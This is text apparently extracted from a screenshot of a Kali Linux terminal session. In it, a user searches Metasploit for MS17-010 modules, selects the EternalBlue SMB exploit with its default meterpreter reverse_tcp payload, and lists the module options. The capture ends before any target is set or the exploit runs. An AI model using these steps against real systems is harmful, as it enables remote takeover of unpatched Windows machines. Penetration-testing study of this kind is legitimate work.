 1 2 3 4 2 22:17
root@kali: /home/jbadarsh
File Actions Edit View Help
root@kali: /home/jbadarsh × jbadarsh@kali: ~ ×
https://metasploit.com
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms17
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/fileformat/office_ms17_11882 2017-11-15 manual No Microsoft Office CVE-2017-11882
5 auxiliary/admin/mssql/mssql_escalate_execute_as normal No Microsoft SQL Server Escalate EXECUTE AS
6 auxiliary/admin/mssql/mssql_escalate_execute_as_sqli normal No Microsoft SQL Server SQLi Escalate Execute AS
7 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------